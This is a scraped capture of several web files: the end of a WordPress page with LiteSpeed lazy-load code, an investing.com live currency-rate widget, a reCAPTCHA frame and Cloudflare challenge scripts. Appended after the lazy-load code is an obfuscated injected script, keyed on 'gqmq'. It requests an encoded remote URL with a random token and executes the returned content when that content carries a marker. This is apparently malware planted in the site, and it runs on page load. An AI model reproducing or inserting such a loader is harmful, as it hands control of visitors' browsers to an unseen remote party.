t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdcbb4a9c767118',t:'MTc2ODM4OTQ5NQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 14:18:16 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2729
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6734"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6724</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6744</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6734</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6661</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6762</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6589</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.20%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">06:18:10</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="14.9918"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">14.9811</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0025</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">14.9918</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9514</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0154</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9472</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0404</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">06:17:02</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4479"><span class="pid-1886-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4411</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4548</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4479</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4356</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4483</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4318</div>
                <div class="change greenFont js-col-change pid-1886-pc">+0.0121</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-1886-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">06:09:59</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1530"><span class="pid-63-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1482</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1578</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1530</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1459</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1543</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1421</div>
                <div class="change greenFont js-col-change pid-63-pc">+0.0051</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-63-pcp">+0.16%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">06:18:09</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockGreen"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.1726"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.1697</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.1755</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.1726</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.1496</div>
                <div class="hiddenOne js-col-high pid-18-high">43.1850</div>
                <div class="hiddenOne js-col-low pid-18-low">43.1295</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0234</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">06:18:10</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockGreen"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdcbb578b650555',t:'MTc2ODM4OTQ5Ny4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Dd2_d-NYzEQBu1sSLy0ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768389503823');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://alfajertv.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/fc21b7e0d793/main.js?
body_size: 4566
content:
window._cf_chl_opt={oPNF3:'g'};~function(i5,T,o,S,g,O,v,j,d){i5=m,function(M,P,ia,i4,Z,X){for(ia={M:183,P:197,Z:233,X:185,V:189,I:241,A:234,x:139,c:216,Q:198},i4=m,Z=M();!![];)try{if(X=-parseInt(i4(ia.M))/1*(parseInt(i4(ia.P))/2)+-parseInt(i4(ia.Z))/3+-parseInt(i4(ia.X))/4+parseInt(i4(ia.V))/5*(parseInt(i4(ia.I))/6)+-parseInt(i4(ia.A))/7+parseInt(i4(ia.x))/8+-parseInt(i4(ia.c))/9*(-parseInt(i4(ia.Q))/10),P===X)break;else Z.push(Z.shift())}catch(V){Z.push(Z.shift())}}(i,671134),T=this||self,o=T[i5(240)],S={},S[i5(153)]='o',S[i5(192)]='s',S[i5(178)]='u',S[i5(224)]='z',S[i5(207)]='n',S[i5(237)]='I',S[i5(186)]='b',g=S,T[i5(195)]=function(M,P,Z,X,iG,iK,iY,ii,I,A,x,Q,J,z){if(iG={M:156,P:196,Z:167,X:156,V:128,I:145,A:123,x:145,c:131,Q:187,J:161,z:154,n:130},iK={M:230,P:161,Z:173},iY={M:215,P:169,Z:125,X:127},ii=i5,null===P||void 0===P)return X;for(I=D(P),M[ii(iG.M)][ii(iG.P)]&&(I=I[ii(iG.Z)](M[ii(iG.X)][ii(iG.P)](P))),I=M[ii(iG.V)][ii(iG.I)]&&M[ii(iG.A)]?M[ii(iG.V)][ii(iG.x)](new M[(ii(iG.A))](I)):function(R,im,N){for(im=ii,R[im(iK.M)](),N=0;N<R[im(iK.P)];R[N]===R[N+1]?R[im(iK.Z)](N+1,1):N+=1);return R}(I),A='nAsAaAb'.split('A'),A=A[ii(iG.c)][ii(iG.Q)](A),x=0;x<I[ii(iG.J)];Q=I[x],J=E(M,P,Q),A(J)?(z=J==='s'&&!M[ii(iG.z)](P[Q]),ii(iG.n)===Z+Q?V(Z+Q,J):z||V(Z+Q,P[Q])):V(Z+Q,J),x++);return X;function V(R,N,i9){i9=m,Object[i9(iY.M)][i9(iY.P)][i9(iY.Z)](X,N)||(X[N]=[]),X[N][i9(iY.X)](R)}},O=i5(144)[i5(171)](';'),v=O[i5(131)][i5(187)](O),T[i5(164)]=function(M,P,iV,is,Z,X,V,I){for(iV={M:201,P:161,Z:161,X:132,V:127,I:193},is=i5,Z=Object[is(iV.M)](P),X=0;X<Z[is(iV.P)];X++)if(V=Z[X],V==='f'&&(V='N'),M[V]){for(I=0;I<P[Z[X]][is(iV.Z)];-1===M[V][is(iV.X)](P[Z[X]][I])&&(v(P[Z[X]][I])||M[V][is(iV.V)]('o.'+P[Z[X]][I])),I++);}else M[V]=P[Z[X]][is(iV.I)](function(A){return'o.'+A})},j=function(iR,iz,iJ,iQ,ic,iP,P,Z,X){return iR={M:174,P:124},iz={M:229,P:229,Z:127,X:204,V:136,I:127},iJ={M:161},iQ={M:170},ic={M:161,P:136,Z:215,X:169,V:125,I:125,A:170,x:127,c:229,Q:169,J:125,z:170,n:127,R:127,f:229,N:127,W:204},iP=i5,P=String[iP(iR.M)],Z={'h':function(V,iA){return iA={M:152,P:136},V==null?'':Z.g(V,6,function(I,iZ){return 